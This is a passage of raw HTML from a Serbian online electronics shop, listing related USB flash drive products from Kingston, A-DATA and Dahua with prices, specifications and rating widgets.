"Proizvođač"/><meta itemprop = "value" content = "Kingston"/></div> Proizvođač: Kingston </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Vrsta USB-a"/><meta itemprop = "value" content = "USB 3.2"/></div> Vrsta USB-a: USB 3.2 </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Kapacitet u GB"/><meta itemprop = "value" content = "128"/></div> Kapacitet u GB: 128 </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Garantni rok"/><meta itemprop = "value" content = "5 Godina"/></div> Garantni rok: 5 Godina </li></ul><meta itemprop = "brand" content = "Kingston"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="eadc8843e8eff3fc507b3054c25f48b76210c68acbeabd4bc084adc8568a5dac"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "27637" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--27637 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "27637" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "27637" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "27637" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "27637" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "27637" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article></div><div class = "related_products__single"><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "36176" /><section class = "product_single__compact_information"><a href = "flash-memorija/64-GB-3.0%2C-A-DATA-AUV150-64G-RBK" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> 64 GB 3.0, A-DATA AUV150-64G-RBK </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "flash-memorija/64-GB-3.0%2C-A-DATA-AUV150-64G-RBK" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda 64 GB 3.0, A-DATA AUV150-64G-RBK" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/36176_17231142830.jpg" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="1000" /><meta itemprop = "url" content = "https://www.monitor.rs/flash-memorija/64-GB-3.0%2C-A-DATA-AUV150-64G-RBK" /><meta itemprop = "priceValidUntil" content = "2026-02-02 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 1.200,00 RSD </p><p class = "product_single__compact_price_discount"> 1.000,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "A-DATA"/></div> Proizvođač: A-DATA </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Vrsta USB-a"/><meta itemprop = "value" content = "USB 3.0"/></div> Vrsta USB-a: USB 3.0 </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Kapacitet u GB"/><meta itemprop = "value" content = "64"/></div> Kapacitet u GB: 64 </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Garantni rok"/><meta itemprop = "value" content = "5 Godina"/></div> Garantni rok: 5 Godina </li></ul><meta itemprop = "brand" content = "A-DATA"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="eadc8843e8eff3fc507b3054c25f48b76210c68acbeabd4bc084adc8568a5dac"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "10199" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--10199 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "10199" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "10199" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "10199" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "10199" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "10199" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article></div><div class = "related_products__single"><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "54091" /><section class = "product_single__compact_information"><a href = "flash-memorija/64-GB-3.2%2C-Kingston-DTX-64GB" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> 64 GB 3.2, Kingston DTX/64GB </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "flash-memorija/64-GB-3.2%2C-Kingston-DTX-64GB" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda 64 GB 3.2, Kingston DTX/64GB" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/54091_20910134413.jpg" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="1000" /><meta itemprop = "url" content = "https://www.monitor.rs/flash-memorija/64-GB-3.2%2C-Kingston-DTX-64GB" /><meta itemprop = "priceValidUntil" content = "2026-02-02 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 1.100,00 RSD </p><p class = "product_single__compact_price_discount"> 1.000,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "Kingston"/></div> Proizvođač: Kingston </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Vrsta USB-a"/><meta itemprop = "value" content = "USB 3.2"/></div> Vrsta USB-a: USB 3.2 </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Kapacitet u GB"/><meta itemprop = "value" content = "64"/></div> Kapacitet u GB: 64 </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Garantni rok"/><meta itemprop = "value" content = "5 Godina"/></div> Garantni rok: 5 Godina </li></ul><meta itemprop = "brand" content = "Kingston"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="eadc8843e8eff3fc507b3054c25f48b76210c68acbeabd4bc084adc8568a5dac"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">2 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "12534" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--12534 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "12534" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "12534" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "12534" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "12534" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "12534" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article></div><div class = "related_products__single"><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "65344" /><section class = "product_single__compact_information"><a href = "flash-memorija/64-GB-3.2%2C-Dahua-DHI-USB-P629-32-64GB" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> 64 GB 3.2, Dahua DHI-USB-P629-32-64GB </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "flash-memorija/64-GB-3.2%2C-Dahua-DHI-USB-P629-32-64GB" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda 64 GB 3.2, Dahua DHI-USB-P629-32-64GB" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/65344_22217160214.png" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="830" /><meta itemprop = "url" content = "https://www.monitor.rs/flash-memorija/64-GB-3.2%2C-Dahua-DHI-USB-P629-32-64GB" /><meta itemprop = "priceValidUntil" content = "2026-02-02 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 890,00 RSD </p><p class = "product_single__compact_price_discount"> 830,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "Dahua"/></div> Proizvođač: Dahua </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Vrsta USB-a"/><meta itemprop = "value" content = "USB 3.2"/></div> Vrsta USB-a: USB 3.2 </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Kapacitet u GB"/><meta itemprop = "value" content = "64"/></div> Kapacitet u GB: 64 </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Garantni rok"/><meta itemprop = "value" content = "5 Godina"/></div> Garantni rok: 5 Godina </li></ul><meta itemprop = "brand" content = "Dahua"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="eadc8843e8eff3fc507b3054c25f48b76210c68acbeabd4bc084adc8568a5dac"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "23440" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--23440 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "23440" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "23440" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "23440" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "23440" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "23440" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article></div><div class = "related_products__single"><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "65334" /><section class = "product_single__compact_information"><a href = "flash-memorija/128-GB-3.0%2C-Dahua-DHI-USB-U106-30-128GB" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> 128 GB 3.0, Dahua DHI-USB-U106-30-128GB </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "flash-memorija/128-GB-3.0%2C-Dahua-DHI-USB-U106-30-128GB" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda 128 GB 3.0, Dahua DHI-USB-U106-30-128GB" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/65334_22217154526.png" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="1020" /><meta itemprop = "url" content = "https://www.monitor.rs/flash-memorija/128-GB-3.0%2C-Dahua-DHI-USB-U106-30-128GB" /><meta itemprop = "priceValidUntil" content = "2026-02-02 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 1.095,00 RSD </p><p class = "product_single__compact_price_discount"> 1.020,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "Dahua"/></div> Proizvođač: Dahua </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Vrsta USB-a"/><meta itemprop = "value" content = "USB 3.0"/></div> Vrsta USB-a: USB 3.0 </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Kapacitet u GB"/><meta itemprop = "value" content = "128"/></div> Kapacitet u GB: 128 </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Garantni rok"/><meta itemprop = "value" content = "5 Godina"/></div> Garantni rok: 5 Godina </li></ul><meta itemprop = "brand" content = "Dahua"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="eadc8843e8eff3fc507b3054c25f48b76210c68acbeabd4bc084adc8568a5dac"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "23450" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--23450 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "23450" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "23450" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "23450" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "23450" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "23450" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article></div><div class = "related_products__single"><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "67857" /><section class = "product_single__compact_information"><a href = "flash-memorija/128-GB-3.2%2C-A-DATA-AROY-UR340-128GBK" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> 128 GB 3.2, A-DATA AROY-UR340-128GBK </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "flash-memorija/128-GB-3.2%2C-A-DATA-AROY-UR340-128GBK" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda 128 GB 3.2, A-DATA AROY-UR340-128GBK" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/67857_22612151406.jpg" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="1020" /><meta itemprop = "url" content = "https://www.monitor.rs/flash-memorija/128-GB-3.2%2C-A-DATA-AROY-UR340-128GBK" /><meta itemprop = "priceValidUntil" content = "2026-02-02 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 1.090,00 RSD </p><p class = "product_single__compact_price_discount"> 1.020,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "A-DATA"/></div> Proizvođač: A-DATA </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Vrsta USB-a"/><meta itemprop = "value" content = "USB 3.2"/></div> Vrsta USB-a: USB 3.2 </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Kapacitet u GB"/><meta itemprop = "value" content = "128"/></div> Kapacitet u GB: 128 </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Garantni rok"/><meta itemprop = "value" content = "10 godina"/></div> Garantni rok: 10 godina </li></ul><meta itemprop = "brand" content = "A-DATA"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="eadc8843e8eff3fc507b3054c25f48b76210c68acbeabd4bc084adc8568a5dac"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "25836" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--25836 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "25836" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "25836" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "25836" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "25836" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "25836" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article></div><div class = "related_products__single"><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "90707" /><section class = "product_single__compact_information"><a href = "flash-memorija/64-GB-3.2%2C-Kingston-DTXS-64GB0" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> 64 GB 3.2, Kingston DTXS/64GB </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "flash-memorija/64-GB-3.2%2C-Kingston-DTXS-64GB0" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda 64 GB 3.2, Kingston DTXS/64GB" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/90707_1761698708_slika_3.jpg" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="810" /><meta itemprop = "url" content = "https://www.monitor.rs/flash-memorija/64-GB-3.2%2C-Kingston-DTXS-64GB0" /><meta itemprop = "priceValidUntil" content = "2026-02-02 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 865,00 RSD </p><p class = "product_single__compact_price_discount"> 810,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "Kingston"/></div> Proizvođač: Kingston </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Vrsta USB-a"/><meta itemprop = "value" content = "USB 3.2 Gen 1"/></div> Vrsta USB-a: USB 3.2 Gen 1 </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Kapacitet u GB"/><meta itemprop = "value" content = "64"/></div> Kapacitet u GB: 64 </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Garantni rok"/><meta itemprop = "value" content = "5 Godina"/></div> Garantni rok: 5 Godina </li></ul><meta itemprop = "brand" content = "Kingston"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="eadc8843e8eff3fc507b3054c25f48b76210c68acbeabd4bc084adc8568a5dac"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "48600" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--48600 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "48600" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "48600" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "48600" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "48600" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "48600" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article></div><div class = "related_products__single"><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "64781" /><section class = "product_single__compact_information"><a href = "flash-memorija/64-GB-3.2%2C-Kingston-DTXM-64GB" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> 64 GB 3.2, Kingston DTXM/64GB </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "flash-memorija/64-GB-3.2%2C-Kingston-DTXM-64GB" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda 64 GB 3.2, Kingston DTXM/64GB" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/64781_2296162406.jpg" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="1050" /><meta itemprop = "url" content = "https://www.monitor.rs/flash-memorija/64-GB-3.2%2C-Kingston-DTXM-64GB" /><meta itemprop = "priceValidUntil" content = "2026-02-02 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 1.130,00 RSD </p><p class = "product_single__compact_price_discount"> 1.050,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "Kingston"/></div> Proizvođač: Kingston </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Vrsta USB-a"/><meta itemprop = "value" content = "USB 3.2"/></div> Vrsta USB-a: USB 3.2 </li><li class = "product_single__compact_atributes__single" ><div class = 